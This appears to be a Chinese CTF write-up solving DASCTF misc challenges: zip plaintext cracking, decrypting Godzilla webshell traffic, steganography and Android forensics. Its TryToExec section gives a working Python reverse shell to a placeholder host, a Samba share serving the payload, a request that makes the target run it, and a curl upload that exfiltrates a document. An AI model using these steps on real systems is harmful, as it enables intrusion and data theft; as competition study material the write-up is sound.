Misc



签到题喵

winhex打开搜索JPG图片尾FFD9,发现图片尾部一段话,照做就行



take_the_zip_easy

一眼丁真,里面的zip名字叫dasflow.zip,猜测里面的也是dasflow.pcapng,直接用bkcrack进行已知明文攻击,1.txt的内容为dasflow.pcapng

./bkcrack.exe -C zipeasy.zip -c dasflow.zip -p 1.txt -o 30 -x 0 504B0304 >1.log成功得到密钥

使用密钥即可得到dasflow.zip

./bkcrack.exe -C zipeasy.zip -c dasflow.zip -k 2b7d78f3 0ebcabad a069728c -d dasflow.zip流量打开一看,根据特征判断是哥斯拉流量,而且导出http可以发现一个被加密的flag压缩包,找到解密所需的东西后就可以用脚本解密

<?php

function encode($D,$K){

for($i=0;$i<strlen($D);$i++){

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

$pass='air123';

$payloadName='payload';

$key='d8ea7326e6ec5916';

echo gzdecode(encode(base64_decode('xxx'),$key));单独看http流,猜测上传flag.zip的前一步是生成zip文件,所以直接解密上传的前一段流量里的加密数据,得到密码

加密后的生成zip命令:J+5pNzMyNmU2mij7dMD/qHMAa1dTUh6rZrUuY2l7eDVot058H+AZShmyrB3w/OdLFa2oeH/jYdeYr09l6fxhLPMsLeAwg8MkGmC+Nbz1+kYvogF0EFH1p/KFEzIcNBVfDaa946G+ynGJob9hH1+WlZFwyP79y4/cvxxKNVw8xP1OZWE3

解密后:cmdLinePsh -c "cd "/var/www/html/upload/";zip -o flag.zip /flag -P airDAS1231qaSW@" 2>&1methodName execCommand得到密码airDAS1231qaSW@,解开压缩包拿到flag



DASCTF{7892a81d23580e4f3073494db431afc5}mp3

一眼丁真,尾部一个png,提取一下,是一张只有黑白的图片,zsteg跑一手

好家伙,还有个压缩包,直接提出来

zsteg -E 'b1,r,lsb,xy' 00000646.png > 1.zip是个损坏的加密压缩包,winrar直接可以修好,于是看看MP3



猜测是MP3stego,试了试发现是空密码

得到压缩包密码:8750d5109208213f



根据文件名,猜一手rot47,得到的东西有点像js,直接在控制台里跑一下

DASCTF{f8097257d699d7fdba7e97a15c4f94b4}机你太美

拿着新附件直接打开夜神模拟器导入,机子起起来之后发现有PIN密码,于是在网上找了篇文章http://www.360doc.com/content/12/0121/07/37846289_1012985425.shtml,照着做即可消除PIN密码直接进系统



别的没找到很重要的,只有桌面上叫Skred的软件里有不少对话,在里面发送的十几个压缩包以及两张图都可以用取证大师在vmdk里找到



重点在这两张图上,jpg一眼丁真,exif里提示了一个XOR DASCTF

这个暂时没有用,最后才有用,然后是png,细心一点的话可以在alph通道里发现一条线

简单提取下像素



from PIL import Image

width = 1532

height = 961

img=Image.open("41.png")

for i in range(width):

for j in range(height):

pi=img.getpixel((i,j))

if(pi[3] == 255):

print(1,end='')

else:

print(0,end='')再将得到的输出手动去头去尾,即可得到压缩包密码e01544a9333ef62a3aa27357eb52ea8a

上面的压缩包随便提取了一个,可以成功解密,发现里面是乱码,于是xor DASCTF2022即可得到flag

DASCTF{fe089fecf73daa9dcba9bc385df54605}TryToExec

- 生成exe马

import socket,os,threading,subprocess as sp;p=sp.Popen(['cmd.exe'],stdin=sp.PIPE,stdout=sp.PIPE,stderr=sp.STDOUT);s=socket.socket();s.connect(('xxx.xxx.xxx.xx',3333));threading.Thread(target=exec,args=("while(True):o=os.read(p.stdout.fileno(),1024);s.send(o)",globals()),daemon=True).start();threading.Thread(target=exec,args=("while(True):i=s.recv(1024);os.write(p.stdin.fileno(),i)",globals())).start()pyinstaller --onefile test.py 编译成exe

-

vps安装samba共享马

sudo yum install samba samba-client sudo systemctl start smb.service firewall-cmd --permanent --zone=public --add-service=samba sudo nano /etc/samba/smb.conf

[global] 下面添加这个

acl allow execute always = True

文件尾部加这个

[public]

path = /tmp/a

available = yes

read only = no

browsable = yes

public = yes

writable = yes

guest ok = yessudo systemctl restart smb.service-

第一步编译的马 放到/tmp/a/下面 chmod 777

-



反弹shell

GET http://162.14.110.33:15000/api?action=%5C%5Cxxx.xxx.xxx.xx%5Cpublic%5C99.exe

-



curl bashupload.com -T ..\Th3Th1nsUW4nt.docx

DASCTF{d551c29f6c77a97ecf30fe7a6afda6ce}